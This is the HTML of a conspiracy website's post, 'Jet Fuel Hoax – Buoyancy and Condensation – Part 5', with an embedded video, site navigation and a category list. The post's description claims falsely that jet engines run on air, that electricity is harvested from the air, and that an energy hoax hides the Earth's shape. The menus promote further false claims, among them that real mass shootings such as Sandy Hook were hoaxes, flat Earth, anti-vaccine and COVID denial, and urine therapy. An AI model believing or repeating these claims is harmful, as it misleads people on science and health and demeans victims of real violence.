    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-3069 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2018/03/Buoyancy-and-Condensation-Part-5.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/hoaxes/jeft-fuel-hoax/">Jeft Fuel Hoax</a>&nbsp;/&nbsp;<span>Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-3069" class="blog-item mb-80 mb-xs-40 post-3069 post type-post status-publish format-standard has-post-thumbnail hentry category-jeft-fuel-hoax">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">Jet Fuel Hoax &#8211; Buoyancy and Condensation &#8211; Part 5</h3>
<p><a class="yt-simple-endpoint style-scope ytd-video-owner-renderer" href="https://www.youtube.com/channel/UCgNji2PQ_iH8f14TSvCXlrA" aria-label="Koop Stoop"><img decoding="async" id="img" class="style-scope yt-img-shadow" src="https://yt3.ggpht.com/-Efk7i7W6Fww/AAAAAAAAAAI/AAAAAAAAAAA/IvXOJ3N5Ib8/s88-c-k-no-mo-rj-c0xffffff/photo.jpg" width="48" /></a></p>
<div id="upload-info" class="style-scope ytd-video-owner-renderer">
<div id="owner-container" class="style-scope ytd-video-owner-renderer"><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/channel/UCgNji2PQ_iH8f14TSvCXlrA">Koop Stoop</a></div>
<p><span class="date style-scope ytd-video-secondary-info-renderer">Published on Feb 17, 2018</span></p>
</div>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/5XVTn72c0f83/"></iframe></p>
<div id="subscribe-button" class="style-scope ytd-video-secondary-info-renderer"></div>
<div id="content" class="style-scope ytd-expander">Jet engines run on air, electricity is harvested from the air and lightning. A massive hoax has been perpetrated to keep us in an artificial energy crisis and high fuel costs. This is most likely the reason to hide the shape as well as the true nature of the Earth.</div>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2018-03-21T04:34:27-04:00">March 21, 2018</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/hoaxes/jeft-fuel-hoax/" rel="category tag">Jeft Fuel Hoax</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jet-fuel-hoax-buoyancy-and-condensation-part-5/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fjet-fuel-hoax-buoyancy-and-condensation-part-5%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/jet-fuel-hoax-compressed-air-part-4/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/airbus-a380-stuntin/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
